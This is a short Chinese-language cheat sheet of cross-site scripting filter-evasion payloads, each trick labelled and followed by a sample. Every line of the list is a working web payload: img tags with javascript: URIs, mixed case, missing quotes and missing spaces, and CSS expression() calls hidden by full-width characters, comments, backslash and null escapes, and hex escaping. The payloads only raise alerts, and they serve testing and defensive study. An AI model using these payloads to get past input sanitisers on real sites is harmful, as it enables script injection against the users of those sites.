 1 一个正常的XSS输入:
2 <img src="javascript:alert(0);">
3
4 转换大小写后的XSS:
5 <IMG SRC="javascript:alert(0);">
6
7 大小写混淆的XSS:
8 <iMg sRC="JaVasCript:alert(0);">
9
10 不用双引号，而是使用单引号的XSS:
11 <img src='javascript:alert(0);'>
12
13 不适用引号的XSS:
14 <img src=javascript:alert(0);>
15
16 不需要空格的XSS:
17 <img/src="javascript:alert('xss');">
18
19 构造不同的全角字符:
20 <div style="{left:ｅｘｐｒｅｓｓｉｏｎ(alert('xss'))">
21
22 利用注释符
23 <div style="wid/**/th:expre/*xss*/ssion(alert('xss'));">
24
25 \和\0–
26 <style>
27 @imp\0ort 'java\0scri\pt:alert(/xss/)';
28 </style>
29 <style>
30 @imp\ort 'ja\0va\00sc\000ri\0000pt:alert(/xss/)';
31 </style>
32
33 CSS关键字转码
34 <div style="xss:\65xpression(alert('XSS'));">
35 <div style="xss:\065xpression(alert('XSS'));">
36 <div style="xss:\0065xpression(alert('XSS'));">
37